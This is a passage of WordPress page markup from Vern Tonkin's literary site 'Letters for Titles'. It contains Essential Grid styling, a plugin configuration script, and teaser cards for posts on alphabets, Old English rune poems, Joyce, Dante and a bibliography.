99%,rgba(0,0,0,0.85) 100%); background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#d9000000',GradientType=0 )}.eg-georgebush-wrapper .esg-entry-cover{background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(99%,rgba(0,0,0,0.83)),color-stop(100%,rgba(0,0,0,0.85))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#d9000000',GradientType=0 )}.eg-jefferson-wrapper{-webkit-border-radius:5px !important; -moz-border-radius:5px !important; border-radius:5px !important; -webkit-mask-image:url([data-uri]) !important}.eg-monroe-element-1{text-shadow:0px 1px 3px rgba(0,0,0,0.1)}.eg-lyndon-johnson-wrapper .esg-entry-cover{background:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,rgba(0,0,0,0.35)),color-stop(96%,rgba(18,18,18,0)),color-stop(100%,rgba(19,19,19,0))); background:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#59000000',endColorstr='#00131313',GradientType=1 )}.eg-wilbert-wrapper .esg-entry-cover{background:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,rgba(0,0,0,0.35)),color-stop(96%,rgba(18,18,18,0)),color-stop(100%,rgba(19,19,19,0))); background:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#59000000',endColorstr='#00131313',GradientType=1 )}.eg-wilbert-wrapper .esg-media-poster{-webkit-transition:0.4s ease-in-out;  -moz-transition:0.4s ease-in-out;  -o-transition:0.4s ease-in-out;  transition:0.4s ease-in-out;  filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.eg-wilbert-wrapper:hover .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.eg-phillie-element-3:after{content:" ";width:0px;height:0px;border-style:solid;border-width:5px 5px 0 5px;border-color:#000 transparent transparent transparent;left:50%;margin-left:-5px; bottom:-5px; position:absolute}}.eg-howardtaft-wrapper .esg-media-poster,.eg-howardtaft-wrapper .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.eg-howardtaft-wrapper:hover .esg-media-poster,.eg-howardtaft-wrapper:hover .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.myportfolio-container .added_to_cart.wc-forward{font-family:"Open Sans"; font-size:13px; color:#fff; margin-top:10px}..esgbox-title.esgbox-title-outside-wrap{font-size:15px; font-weight:700; text-align:center}.esgbox-title.esgbox-title-inside-wrap{padding-bottom:10px; font-size:15px; font-weight:700; text-align:center}.esg-content.eg-twitterstream-element-33-a{display:inline-block}.eg-twitterstream-element-35{word-break:break-all}.esg-overlay.eg-twitterstream-container{background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(99%,rgba(0,0,0,0.83)),color-stop(100%,rgba(0,0,0,0.85))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#d9000000',GradientType=0 )}.esg-content.eg-facebookstream-element-33-a{display:inline-block}.eg-facebookstream-element-0{word-break:break-all}.esg-selected-filterbutton{color:#999;  font-size:14px;  font-weight:400;  font-family:“Sue Ellen Francisco”,cursive}input.eg-search-input[type="text"]{font-family:“Special Elite“,cursive;  color:#686868;  font-size:15px}.esg-overlay.eg-flickrstream-container{background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(99%,rgba(0,0,0,0.83)),color-stop(100%,rgba(0,0,0,0.85))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#d9000000',GradientType=0 )}</style>
<!-- CACHE CREATED FOR: 6 --><style type="text/css">.uwe-krupp .esg-overflowtrick{margin:50px 0}.uwe-krupp .navigationbuttons,.uwe-krupp .esg-pagination,.uwe-krupp .esg-filters{text-align:center}.uwe-krupp .esg-filter-wrapper.dropdownstyle>.esg-selected-filterbutton,.uwe-krupp input.eg-search-input,.uwe-krupp .esg-filterbutton,.uwe-krupp .esg-navigationbutton,.uwe-krupp .esg-sortbutton,.uwe-krupp .esg-cartbutton,.uwe-krupp .esg-sortbutton-order,.uwe-krupp .esg-cartbutton-order,.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-clean,.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-submit{color:#6a666b;  letter-spacing:1px; margin-right:5px; cursor:pointer; padding:0px 15px; line-height:40px; font-size:18px; font-weight:400; font-family:"Sue Ellen Francisco",cursive; display:inline-block; background:rgba(255,255,255,0.65); margin-bottom:5px; white-space:nowrap; min-height:40px; vertical-align:middle;  min-width:40px;  border-radius:12px}.uwe-krupp .esg-cartbutton a{color:#000}.uwe-krupp input.eg-search-input::placeholder{line-height:30px; vertical-align:middle; color:#6a666b}.uwe-krupp input.eg-search-input:focus::placeholder{opacity:0}.uwe-krupp .esg-navigationbutton.esg-right,.uwe-krupp .esg-navigationbutton.esg-left{background:#b0a5b4}.uwe-krupp .esg-navigationbutton.esg-left{border-radius:0 12px 12px 0px}.uwe-krupp .esg-navigationbutton.esg-right{border-radius:12px 0px 0px 12px}.uwe-krupp .esg-navigationbutton *{color:#000}.uwe-krupp .esg-left,.uwe-krupp .esg-right{color:#000; padding:0px 7px}.uwe-krupp .esg-pagination-button:last-child{margin-right:0}.uwe-krupp .esg-sortbutton-wrapper,.uwe-krupp .esg-cartbutton-wrapper{display:inline-block; vertical-align:top}.uwe-krupp .esg-sortbutton-order,.uwe-krupp .esg-cartbutton-order{padding:0px; width:29px; font-size:9px}.uwe-krupp .esg-cartbutton{color:#757176; cursor:default !important}.uwe-krupp .esg-cartbutton .esgicon-basket{color:#757176; font-size:15px; line-height:15px; margin-right:10px}.uwe-krupp .esg-cartbutton .ess-cart-content{color:#757176}.uwe-krupp .esg-cartbutton-wrapper{cursor:default !important}.uwe-krupp .esg-sortbutton,.uwe-krupp .esg-cartbutton{display:inline-block; position:relative; cursor:pointer; margin-right:5px}.uwe-krupp input.eg-search-input.hovered,.uwe-krupp input.eg-search-input:focus,.uwe-krupp .esg-navigationbutton.hovered,.uwe-krupp .esg-filterbutton.hovered,.uwe-krupp .esg-sortbutton.hovered,.uwe-krupp .esg-sortbutton-order.hovered,.uwe-krupp .esg-cartbutton.hovered,.uwe-krupp .esg-filterbutton.selected,.uwe-krupp .esg-filter-wrapper.dropdownstyle>.esg-selected-filterbutton.hovered,.uwe-krupp .esg-filter-wrapper.dropdownstyle>.esg-selected-filterbutton.hoveredfilter,.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-clean.hovered,.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-submit.hovered{background-color:#fff; color:#333}.uwe-krupp .esg-cartbutton.hovered a{color:#000}.uwe-krupp .esg-navigationbutton.hovered *{color:#333}.uwe-krupp .esg-sortbutton-order.hovered .tp-desc{border-color:#bbb; color:#333; box-shadow:0px -3px 5px 0px rgba(0,0,0,0.13) !important}.uwe-krupp .esg-filter-checked{color:#b0a5b4; background:transparent;  border:1px solid #b0a5b4; margin-left:10px; font-size:9px; font-weight:400; line-height:12px; min-width:12px; vertical-align:middle;  display:inline-block;  transform:translateY(-1px)}.uwe-krupp .esg-filterbutton.selected .esg-filter-checked,.uwe-krupp .esg-filterbutton.hovered .esg-filter-checked{color:#fff; background:#000;  border:1px solid #000}.uwe-krupp .esg-filter-wrapper.eg-search-wrapper{line-height:30px; white-space:nowrap}.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-submit{margin-left:5px}.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-clean,.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-submit{width:29px; padding:0px; margin-left:5px; margin-right:0px}.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-input{width:auto; border-radius:12px 0px 0px 12px;  border:none}.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-submit{border-radius:0px 12px 12px 0px; margin-left:0}.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-submit.hovered,.uwe-krupp .esg-filter-wrapper.eg-search-wrapper .eg-search-clean{background:#b0a5b4; color:#fff}.uwe-krupp .esg-dropdown-wrapper{left:0px; background:#fff}.uwe-krupp .esg-dropdown-wrapper .esg-filterbutton{position:relative; text-align:left; background:transparent; padding:0px; border:none; box-shadow:none}.uwe-krupp .esg-selected-filterbutton .eg-icon-down-open{margin-right:-10px; font-size:9px; color:#000}.uwe-krupp .esg-selected-filterbutton.hovered .eg-icon-down-open,.uwe-krupp .esg-selected-filterbutton.hoveredfilter .eg-icon-down-open{color:#333}.uwe-krupp .esg-sortbutton-order.eg-icon-down-open{background:#b0a5b4; color:#fff}.uwe-krupp .esg-sortbutton-order.eg-icon-down-open:before{content:"arrow_downward";  font-family:"Material Icons";  font-size:19px;  vertical-align:middle}@import url("https://fonts.googleapis.com/css2?family=Arvo:wght@400;700&display=swap");@import url("https://fonts.googleapis.com/icon?family=Material+Icons");</style>
<style type="text/css">.eg-alltimesticking-element-0{font-size:32px; line-height:55px; color:#363839; font-weight:400; padding:0px 0px 0px 0px ; border-radius:0px 0px 0px 0px ; background:transparent; z-index:2 !important; display:block; font-family:"Sue Ellen Francisco"}.eg-alltimesticking-element-32{font-size:25px !important; line-height:32px !important; color:#fcf2a1 !important; font-weight:400 !important; padding:5px 10px 4px 10px !important; border-radius:0px 0px 0px 0px !important; background:rgba(46,77,95,0.72) !important; z-index:2 !important; display:block; font-family:"Sue Ellen Francisco" !important}.eg-alltimesticking-element-6{font-size:15px !important; line-height:37px !important; color:#000000 !important; font-weight:400 !important; padding:0px 0px 0px 0px !important; border-radius:0px 0px 0px 0px !important; background:transparent !important; z-index:2 !important; display:block; font-family:"Special Elite" !important}</style>
<style type="text/css">.eg-alltimesticking-element-0:hover{font-size:32px; line-height:55px; color:#024008; font-weight:400; border-radius:0px 0px 0px 0px ; background:transparent; font-family:"Sue Ellen Francisco"}</style>
<style type="text/css">.eg-alltimesticking-element-0-a{display:block; text-align:center; clear:both; margin:0px 0px 10px 0px ; position:relative}</style>
<style type="text/css">.eg-alltimesticking-element-32-a{display:inline-block !important; float:none !important; clear:none !important; margin:px 0px 0px 0px !important; position:relative !important}</style>
<style type="text/css">.eg-alltimesticking-element-6-a{display:block !important; text-align:left !important; clear:none !important; margin:15px 0px 0px 0px !important; position:relative !important}</style>
<style type="text/css">.eg-alltimesticking-container{background:transparent}</style>
<style type="text/css">.eg-alltimesticking-content{background:transparent; padding:30px 30px 30px 30px; border-width:0px 0px 0px 0px; border-radius:0px 0px 0px 0px; border-color:transparent; border-style:double; text-align:left}</style>
<style type="text/css">.esg-grid .mainul li.eg-alltimesticking-wrapper{background:#transparent; padding:0px 0px 0px 0px; border-width:0px 0px 0px 0px; border-radius:0px 0px 0px 0px; border-color:#e5e5e5; border-style:none}</style>
<style type="text/css">.esg-grid .mainul li.eg-alltimesticking-wrapper .esg-media-poster{background-size:cover; background-position:center center; background-repeat:no-repeat}</style>
<!-- THE ESSENTIAL GRID 3.0.10 POST -->

<article class="myportfolio-container uwe-krupp source_type_post" id="esg-grid-6-1-wrap">

    <div id="esg-grid-6-1" class="esg-grid" style="background: transparent;padding: 15px 30px 10px 30px ; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; display:none">
<ul>
<li id="eg-6-post-id-14950" data-skin="alltimesticking" class="filterall filter-hwat filter-finnegans-wake filter-james-joyce eg-alltimesticking-wrapper eg-post-id-14950" data-date="1590506024">
    <div class="esg-media-cover-wrapper">
<div class="esg-entry-media"><img src="https://lettersfortitles.com/wp-content/plugins/essential-grid/public/assets/images/300x200transparent.png" data-lazythumb="https://lettersfortitles.com/wp-content/uploads/2022/11/GreenNotebook-Letters-for-Titles-Vern-Tonkin-25x25.jpg" data-no-lazy="1" data-lazysrc="https://lettersfortitles.com/wp-content/uploads/2022/11/GreenNotebook-Letters-for-Titles-Vern-Tonkin.jpg" alt=""></div>

            <div class="esg-entry-cover" data-clickable="on">

<a class="eg-invisiblebutton" href="https://lettersfortitles.com/alphybettyformed-verbage/" target="_self"></a>                <div class="esg-overlay esg-center esg-transition eg-alltimesticking-container" data-delay="0" data-duration="default" data-transition="esg-slide"></div>

				<div class="esg-center eg-post-14950 eg-alltimesticking-element-32-a esg-transition" data-delay="0.1" data-duration="default" data-transition="esg-fade"><a class="eg-alltimesticking-element-32 eg-post-14950" href="https://lettersfortitles.com/alphybettyformed-verbage/" target="_self">imeffible tries at speech unasyllabled</a></div>
           </div>
<div class="esg-entry-content eg-alltimesticking-content">
				<div class="esg-content eg-post-14950 eg-alltimesticking-element-0-a"><a class="eg-alltimesticking-element-0 eg-post-14950" href="https://lettersfortitles.com/alphybettyformed-verbage/">Alphybettyformed Verbage</a></div>
				<div class="esg-content eg-post-14950 eg-alltimesticking-element-6-a"><a class="eg-alltimesticking-element-6 eg-post-14950" href="https://lettersfortitles.com/alphybettyformed-verbage/" target="_self">A is always for apple. B is for a lot of stuff. Ball, bear, boat, banana, so many B things. Very early we learn from the one ...</a></div>
</div>   </div>

</li>
<li id="eg-6-post-id-11672" data-skin="alltimesticking" class="filterall filter-hwat filter-champ-fleury filter-geoffroy-torey filter-james-joyce filter-letters-for-titles filter-old-english filter-rune-poem filter-translation filter-ulysses filter-vern-tonkin eg-alltimesticking-wrapper eg-post-id-11672" data-date="1647846875">
    <div class="esg-media-cover-wrapper">
<div class="esg-entry-media"><img src="https://lettersfortitles.com/wp-content/plugins/essential-grid/public/assets/images/300x200transparent.png" data-lazythumb="https://lettersfortitles.com/wp-content/uploads/2022/03/o-yes-w-lettersfortitles-VernTonkin-25x25.jpg" data-no-lazy="1" data-lazysrc="https://lettersfortitles.com/wp-content/uploads/2022/03/o-yes-w-lettersfortitles-VernTonkin.jpg" alt=""></div>

            <div class="esg-entry-cover" data-clickable="on">

<a class="eg-invisiblebutton" href="https://lettersfortitles.com/o-yes-w/" target="_self"></a>                <div class="esg-overlay esg-center esg-transition eg-alltimesticking-container" data-delay="0" data-duration="default" data-transition="esg-slide"></div>

				<div class="esg-center eg-post-11672 eg-alltimesticking-element-32-a esg-transition" data-delay="0.1" data-duration="default" data-transition="esg-fade"><a class="eg-alltimesticking-element-32 eg-post-11672" href="https://lettersfortitles.com/o-yes-w/" target="_self">Now where the blue hell am I bringing her beyond the veil?</a></div>
           </div>
<div class="esg-entry-content eg-alltimesticking-content">
				<div class="esg-content eg-post-11672 eg-alltimesticking-element-0-a"><a class="eg-alltimesticking-element-0 eg-post-11672" href="https://lettersfortitles.com/o-yes-w/">O Yes, W.</a></div>
				<div class="esg-content eg-post-11672 eg-alltimesticking-element-6-a"><a class="eg-alltimesticking-element-6 eg-post-11672" href="https://lettersfortitles.com/o-yes-w/" target="_self">
ᚠ
byþ frofur.         fira gehwylcum.
Sceal ðeah manna gehwylc.         miclun hyt dælan.
gif he wile. for drihtne      ...</a></div>
</div>   </div>

</li>
<li id="eg-6-post-id-11782" data-skin="alltimesticking" class="filterall filter-hwat filter-finnegans-wake filter-grillinger-bible filter-james-joyce filter-letters-for-titles filter-old-english filter-rune-poem filter-sesame-street filter-sing filter-vern-tonkin eg-alltimesticking-wrapper eg-post-id-11782" data-date="1647933272">
    <div class="esg-media-cover-wrapper">
<div class="esg-entry-media"><img src="https://lettersfortitles.com/wp-content/plugins/essential-grid/public/assets/images/300x200transparent.png" data-lazythumb="https://lettersfortitles.com/wp-content/uploads/2022/03/Letters-for-Titles-VernTonkin-25x25.jpg" data-no-lazy="1" data-lazysrc="https://lettersfortitles.com/wp-content/uploads/2022/03/Letters-for-Titles-VernTonkin.jpg" alt=""></div>

            <div class="esg-entry-cover" data-clickable="on">

<a class="eg-invisiblebutton" href="https://lettersfortitles.com/vern-tonkin/" target="_self"></a>                <div class="esg-overlay esg-center esg-transition eg-alltimesticking-container" data-delay="0" data-duration="default" data-transition="esg-slide"></div>

				<div class="esg-center eg-post-11782 eg-alltimesticking-element-32-a esg-transition" data-delay="0.1" data-duration="default" data-transition="esg-fade"><a class="eg-alltimesticking-element-32 eg-post-11782" href="https://lettersfortitles.com/vern-tonkin/" target="_self">Putting truth and untruth together a shot may be made at what this hybrid actually was like to look at.</a></div>
           </div>
<div class="esg-entry-content eg-alltimesticking-content">
				<div class="esg-content eg-post-11782 eg-alltimesticking-element-0-a"><a class="eg-alltimesticking-element-0 eg-post-11782" href="https://lettersfortitles.com/vern-tonkin/">Vern Tonkin</a></div>
				<div class="esg-content eg-post-11782 eg-alltimesticking-element-6-a"><a class="eg-alltimesticking-element-6 eg-post-11782" href="https://lettersfortitles.com/vern-tonkin/" target="_self">Spanish was my first language but I was a toddler when my family moved to the States, where my world became English only, tha...</a></div>
</div>   </div>

</li>
<li id="eg-6-post-id-11701" data-skin="alltimesticking" class="filterall filter-hwat filter-guide-to-constructing-the-letter-o filter-james-joyce filter-joris-hoefnagel filter-letters-for-titles filter-ulysses filter-vern-tonkin eg-alltimesticking-wrapper eg-post-id-11701" data-date="1648019679">
    <div class="esg-media-cover-wrapper">
<div class="esg-entry-media"><img src="https://lettersfortitles.com/wp-content/plugins/essential-grid/public/assets/images/300x200transparent.png" data-lazythumb="https://lettersfortitles.com/wp-content/uploads/2022/03/bibliography-lettersfortitles-vern-tonkin-scaled-25x25.jpg" data-no-lazy="1" data-lazysrc="https://lettersfortitles.com/wp-content/uploads/2022/03/bibliography-lettersfortitles-vern-tonkin-scaled.jpg" alt=""></div>

            <div class="esg-entry-cover" data-clickable="on">

<a class="eg-invisiblebutton" href="https://lettersfortitles.com/bibliography/" target="_self"></a>                <div class="esg-overlay esg-center esg-transition eg-alltimesticking-container" data-delay="0" data-duration="default" data-transition="esg-slide"></div>

				<div class="esg-center eg-post-11701 eg-alltimesticking-element-32-a esg-transition" data-delay="0.1" data-duration="default" data-transition="esg-fade"><a class="eg-alltimesticking-element-32 eg-post-11701" href="https://lettersfortitles.com/bibliography/" target="_self">Copies to be sent if you died to all the great libraries of the world, including Alexandria</a></div>
           </div>
<div class="esg-entry-content eg-alltimesticking-content">
				<div class="esg-content eg-post-11701 eg-alltimesticking-element-0-a"><a class="eg-alltimesticking-element-0 eg-post-11701" href="https://lettersfortitles.com/bibliography/">Bibliography</a></div>
				<div class="esg-content eg-post-11701 eg-alltimesticking-element-6-a"><a class="eg-alltimesticking-element-6 eg-post-11701" href="https://lettersfortitles.com/bibliography/" target="_self">
Alexander, Michael. Beowulf. Penguin Books, 1995. Penguin Classics.
Anderson, Earl R. "The Seasons of the Year in Old Engl...</a></div>
</div>   </div>

</li>
<li id="eg-6-post-id-7787" data-skin="alltimesticking" class="filterall filter-hwat filter-about filter-alphabet-book filter-dante-alighieri filter-inferno filter-letters-for-titles filter-old-english filter-rune-poem filter-vern-tonkin eg-alltimesticking-wrapper eg-post-id-7787" data-date="1663576360">
    <div class="esg-media-cover-wrapper">
<div class="esg-entry-media"><img src="https://lettersfortitles.com/wp-content/plugins/essential-grid/public/assets/images/300x200transparent.png" data-lazythumb="https://lettersfortitles.com/wp-content/uploads/2022/09/turn-25x25.jpg" data-no-lazy="1" data-lazysrc="https://lettersfortitles.com/wp-content/uploads/2022/09/turn.jpg" alt=""></div>

            <div class="esg-entry-cover" data-clickable="on">

<a class="eg-invisiblebutton" href="https://lettersfortitles.com/turn/" target="_self"></a>                <div class="esg-overlay esg-center esg-transition eg-alltimesticking-container" data-delay="0" data-duration="default" data-transition="esg-slide"></div>

				<div class="esg-center eg-post-7787 eg-alltimesticking-element-32-a esg-transition" data-delay="0.1" data-duration="default" data-transition="esg-fade"><a class="eg-alltimesticking-element-32 eg-post-7787" href="https://lettersfortitles.com/turn/" target="_self">The time was the beginning of the morning.</a></div>
           </div>
<div class="esg-entry-content eg-alltimesticking-content">
				<div class="esg-content eg-post-7787 eg-alltimesticking-element-0-a"><a class="eg-alltimesticking-element-0 eg-post-7787" href="https://lettersfortitles.com/turn/">Turn</a></div>
				<div class="esg-content eg-post-7787 eg-alltimesticking-element-6-a"><a class="eg-alltimesticking-element-6 eg-post-7787" href="https://lettersfortitles.com/turn/" target="_self">
He did not disappear from sight, but stayed;
indeed he so impeded my ascent
that I had often to turn back again.
&nbsp;...</a></div>
</div>   </div>

</li>
</ul>
    </div>

</article>
<div class="clear"></div>
<script type="text/javascript">
var essapi_6_1;
function esginit_6_1() {
jQuery(document).ready(function() {
	essapi_6_1 = jQuery("#esg-grid-6-1").tpessential({
        gridID:6,
        layout:"masonry",
        forceFullWidth:"off",
        lazyLoad:"on",
        lazyLoadColor:"#2e4d5f",
        gridID:"6",
        loadMoreType:"button",
        loadMoreAmount:14,
        loadMoreTxt:"More",
        loadMoreNr:"off",
        loadMoreEndTxt:"No More Items for the Selected Filter",
        loadMoreItems:[],
        row:9999,
		apiName: "essapi_6_1",
        loadMoreAjaxToken:"afe73652a1",
        loadMoreAjaxUrl:"https://lettersfortitles.com/wp-admin/admin-ajax.php",
        loadMoreAjaxAction:"Essential_Grid_Front_request_ajax",
        ajaxContentTarget:"ess-grid-ajax-container-",
        ajaxScrollToOffset:"0",
        ajaxCloseButton:"off",
        ajaxContentSliding:"on",
        ajaxScrollToOnLoad:"on",
        ajaxCallbackArgument:"off",
        ajaxNavButton:"off",
        ajaxCloseType:"type1",
        ajaxCloseInner:"false",
        ajaxCloseStyle:"light",
        ajaxClosePosition:"tr",
        space:30,
        pageAnimation:"fade",
        videoPlaybackInGrid: "on",
        videoPlaybackOnHover: "off",
        videoInlineMute: "on",
        videoInlineControls: "off",
        keepLayersInline: "off",
        startAnimation: "none",
        startAnimationSpeed: 1000,
        startAnimationDelay: 100,
        startAnimationType: "item",
        animationType: "item",
        paginationScrollToTop:"off",
        paginationAutoplay:"off",
        spinner:"spinner-1",
        spinnerColor:"#FFFFFF",
		minVisibleItems:14,
        lightBoxMode:"single",
		lightboxHash:"group",
		lightboxPostMinWid:"75%",
		lightboxPostMaxWid:"75%",
        lightboxSpinner:"off",
        lightBoxFeaturedImg:"off",
        lightBoxPostTitle:"off",
        lightBoxPostTitleTag:"h2",
		lightboxMargin : "0|0|0|0",
		lbContentPadding : "0|0|0|0",
		lbContentOverflow : "auto",
        animSpeed:1000,
        delayBasic:1,
        mainhoverdelay:1,
        filterType:"single",
        showDropFilter:"hover",
        filterGroupClass:"esg-fgc-6",
        filterNoMatch:" ",
        filterDeepLink:"off",
        hideMarkups: "on",
        inViewport: true,
        viewportBuffer: 20,
        youtubeNoCookie:"false",
        convertFilterMobile:false,
        paginationSwipe: "off",
        paginationDragVer: "off",
        pageSwipeThrottle: 30,
        googleFonts:['Special+Elite:400','Sue+Ellen+Francisco:400'],
        hideBlankItemsAt: "1",
        responsiveEntries: [
						{ width:1400,amount:3,mmheight:0},
						{ width:1170,amount:3,mmheight:0},
						{ width:1024,amount:3,mmheight:0},
						{ width:960,amount:3,mmheight:0},
						{ width:778,amount:2,mmheight:0},
						{ width:640,amount:1,mmheight:0},
						{ width:480,amount:1,mmheight:0}
						]
	});

	var arrows = true,
        lightboxOptions = {
		margin : [0,0,0,0],
		buttons : ["share","thumbs","close"],
		infobar : true,
		loop : true,
		slideShow : {"autoStart": false, "speed": 3000},
		videoAutoPlay : true,
		animationEffect : "fade",
		animationDuration : 500,
		beforeShow: function(a, c) {
          if(!arrows) {
              jQuery("body").addClass("esgbox-hidearrows");
          }
			var i = 0,
				multiple = false;
			a = a.slides;
			for(var b in a) {
				i++;
				if(i > 1) {
					multiple = true;
					break;
				}
			}
			if(!multiple) jQuery("body").addClass("esgbox-single");
			if(c.type === "image") jQuery(".esgbox-button--zoom").show();
		},
		beforeLoad: function(a, b) {
			jQuery("body").removeClass("esg-four-by-three");
			if(b.opts.$orig.data("ratio") === "4:3") jQuery("body").addClass("esg-four-by-three");
		},
		afterLoad: function() {jQuery(window).trigger("resize.esglb");},
		afterClose : function() {jQuery("body").removeClass("esgbox-hidearrows esgbox-single");},
		transitionEffect : "fade",
		transitionDuration : 500,
		hash : "group",
		arrows : true,
		wheel : false,
	};

	jQuery("#esg-grid-6-1").data("lightboxsettings", lightboxOptions);


});
} // End of EsgInitScript
var once_6_1 = false;
if (document.readyState === "loading") document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_6_1 )	{ once_6_1 = true; esginit_6_1();}}); else {once_6_1 = true;  esginit_6_1();}
</script>

</div></div></div></section></section><section class="row row-5"><section class="column column-1 grid-left-1 grid-width-22"><aside id="block-bd757f7e42f0f8f7" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bd757f7e42f0f8f7 block-original-bw2581b85f5640e0" data-alias="widget2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-3" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget">

<p style="text-align:center;">© 2023 -- <a href="https://lettersfortitles.com/vern-tonkin" target="_blank" rel="noopener noreferrer">by Vern Tonkin</a> </p>
<br>
